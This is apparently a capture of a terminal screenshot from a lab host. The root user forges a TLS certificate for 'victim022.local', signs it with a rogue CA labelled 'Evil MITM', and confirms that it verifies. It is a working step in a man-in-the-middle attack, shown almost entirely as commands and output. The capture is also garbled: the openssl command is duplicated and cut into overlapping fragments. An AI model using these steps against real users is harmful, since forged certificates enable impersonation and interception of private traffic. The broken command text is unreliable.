 root@openlab: ~
root@openlab: ~/rogue-ca
name=/root/.rnd
root@openlab:~/rogue-ca# cat > forged-victim022.local.ext << 'EOF'
> subjectAltName = @alt_names
>
> [alt_names]
> DNS.1 = victim022.local
> EOF
root@openlab:~/rogue-ca# openssl x509 -req \
erial \
  -out forged-victim022.local.crt \
  -days 365 \
  -sha256 \
  -extfile forged-victim02>   -in forged-victim022.local.csr \
>   -CA rogue-ca.crt \
>   -CAkey rogue-ca.key \
>   -CAcreateserial \
>   -out forged-victim022.local.crt \
>   -days 365 \
>   -sha256 \
>   -extfile forged-victim022.local.ext
Signature ok
subject=C = XX, ST = BadState, L = BadCity, O = Evil Corp, OU = Evil MITM, CN = victim022.local
Getting CA Private Key
root@openlab:~/rogue-ca# openssl verify -CAfile rogue-ca.crt forged-victim022.local.crt
forged-victim022.local.crt: OK
root@openlab:~/rogue-ca# openssl x509 -in forged-victim022.local.crt -noout -text | grep -A2 "Subject Alternative Name"
            X509v3 Subject Alternative Name:
                DNS:victim022.local
    Signature Algorithm: sha256WithRSAEncryption
root@openlab:~/rogue-ca#